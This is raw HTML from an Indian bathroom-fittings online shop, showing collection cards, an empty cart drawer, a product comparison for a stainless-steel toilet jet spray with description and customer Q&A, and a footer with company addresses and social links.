data-srcset="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=400 320w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=575 460w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=750 600w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=875 700w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1000 800w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/ptmt" class="card-link text-current">PTMT</a></p><a href="/collections/ptmt" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.7s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/toilet-accessories" aria-label="Toilet Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=400 320w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=575 460w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=750 600w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=875 700w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1000 800w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/toilet-accessories" class="card-link text-current">Toilet Accessories</a></p><a href="/collections/toilet-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          
</ul>
    </div></div><div class="slider-nav absolute top-middle end next slider-nav--show-on-hover no-hover-hidden hidden md:block no-js-hidden">
            <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="next" aria-controls="slider-template--21486290010332__collection-list">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
            <button type="button" class="slider-nav__btn tap-target btn prev btn--primary has-ltr-icon" name="prev" aria-controls="slider-template--21486290010332__collection-list">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          </div></div>
    </carousel-slider></div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21486290796764__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/cart-items.aio.min.css?v=184029344461804825951768815732" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/137/assets/cart-drawer.aio.min.js?v=599764374352238521768815731" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/137/assets/cart-note.aio.min.js?v=45960268683856525521768815733" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21486290796764__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--8349564928220" ><div class="media relative" style="padding-top: 100.0%;">
              <img data-srcset="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=640 640w, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=800 800w"
                   src="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=640"
                   loading="lazy"
                   class="img-fit"
                   width="2400"
                   height="2400"
                   alt="Jet Spray Round Nozzle (1 Meter) (304 Grade)">
            </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--8349564928220" >
          <span class="product-vendor">
            RUHE Solutions Pvt. Ltd.
          </span>
        </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--8349564928220" >
          <h2 class="product-title h5 mb-0">Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe</h2>
        </div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--8349564928220" >
          <div class="product-price">
            <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹381.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹586.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

          </div>
        </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--8349564928220" ><p data-mce-fragment="1"><b data-mce-fragment="1">RUHE<span>Â </span></b><b data-mce-fragment="1">Jet Spray withÂ RoundÂ Nozzle Toilet Bidet is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience.</b></p>
 <p data-mce-fragment="1"><b data-mce-fragment="1">MATERIAL &amp; FINISH</b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The hands-free jet spray nozzle and its holder are manufactured in A<strong>ISI 304-grade Stainless Steel.</strong></span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The hose/pipe attached to the toilet bidet is manufactured in premium quality plastic polymer (PVC).</span></li>
 </ul>
 <p data-mce-fragment="1"><b data-mce-fragment="1">APPLICATIONÂ </b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Usually installed on toilet seats as a hygienic sprayer.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Ideal for anyone with limited mobility due to surgery, postpartum, or injuries, and ideal for elderly people.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Perfect for feminine hygiene, particularly during pregnancy and menstrual cycles.</span></li>
 </ul>
 <p data-mce-fragment="1"><b data-mce-fragment="1">FUNCTIONALITYÂ </b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Toilet Jet Sprays conform to the standards developed by BIS.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">These jet sprays are resistant to scaling due to hard water keeping their neat and clean appearance intact.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The<span>Â </span><strong>high-quality Stainless Steel</strong><span>Â </span>ensures resistance to scratches, rust, and corrosion, making it long-lasting.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The PVC Hose is<span>Â </span><strong>tested for extreme hot and cold temperatures of water</strong><span>Â </span>and avoids leakage problems.</span></li>
 </ul>
 <p><b>HIGHLIGHTS</b></p>
 <ul>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Available in multiple sizes.</span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;">
 <b>100% Made in India</b><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span>Â Jet Spray for Toilets</span></span>
 </li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Eco-friendly and damage-free packaging.</span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><b>1 Year Warranty</b></li>
 </ul>
 <p><b>MAINTENANCEÂ </b></p>
 <ul>
 <li><span>Do not use any harsh chemicals like strong detergents/Acids.Â </span></li>
 <li><span>We assure you that the product is 100% made of 304-grade Stainless Steel, but it is not entirely rust-proof and requires regular maintenance.</span></li>
 <li><span>The 8% nickel helps in resisting rusting for a longer time.</span></li>
 </ul>
 <ul data-mce-fragment="1"></ul>
 <p data-mce-fragment="1"><b data-mce-fragment="1">ACCESSORIES INCLUDED</b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Jet Spray Nozzle cum Holder</span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">PVC Hose/PipeÂ </span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Rubber Washer</span></li>
 </ul>
 <p><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><strong>Also Referred as:</strong><span>Â </span><span data-mce-fragment="1">toilet faucet, bidet spray, hand shower for toilet, toilet water spray, toilet jet, toilet shower spray, jet hand shower toilet, toilet bum washer, hand bidet spray, commode jet spray.</span></span></p>
 <h3><strong>Customer Questions and Answers</strong></h3>
 <h4>Jet spray or Health Faucet â€“ which is better?</h4>
 <p>The choice between a jet spray and a health faucet depends on personal preference and hygiene priorities. Jet sprays offer control, while health faucets are often favoured for their cleanliness and ease of maintenance.</p>
 <h4>Is the complete set of Jet Spray made of 304-grade stainless steel?</h4>
 <p>No. The holder of the sprayer, that is the fitting that is installed on the commode seat to keep the sprayer in place, is made up of 304-Grade stainless steel.Â </p>
 <h4>Can I get it from offline sanitaryware shops?</h4>
 <p>Yes. You can buy jet sprays for toilets offline from local marketplaces. But if you want to buy of RUHE brand then you must buy it online only.</p>
 <h4>How long will it work on the toilet seat?</h4>
 <p>Usually, bathroom fittings like jet sprays are quite durable. The branded jet sprays have a 1 year warranty.</p>
 <h4>Is the supporting plate also added in accessories of this bidet spray?</h4>
 <p>Yes. The supporting plate (the holder), the pipe/hose, and the sprayer all are included in the package when you shop for jet sprays online.</p>
 <h4>What are the best designs for jet sprayers?</h4>
 <p>If the space at the rear end of your commode is bigger, you can go for a Triangle Jet Spray, if it is narrow then you can go for a Jet Spray with a thin holder.</p>
 <ol>
 <li>Jet Spray 304-Grade Triangle Nozzle</li>
 <li>Jet Spray 304-Grade Round Nozzle</li>
 <li>Jet Spray 304-Grade Flat Nozzle</li>
 <li>Jet Spray PTMT Straight Nozzle</li>
 <li>Jet Spray PTMT Multi</li>
 </ol>
 <h4>Can this jet sprayer fit with any (companyâ€™s) toilet seat?</h4>
 <p>Yes. These toilet bidets can be installed on any other companyâ€™s toilet seat.</p>
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--8349564928220 compare-col--8349564928220--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--8349564928220 compare-col--8349564928220--actions" >
    <a href="/products/jet-spray-round-nozzle-1-meter-by-ruhe" class="btn btn--primary btn--compare-view w-full">
      View product
    </a>

    <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="8349564928220">
      Remove
    </button>
  </div>
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21486290731228__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/footer.aio.min.css?v=87674587542595672741768815750" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
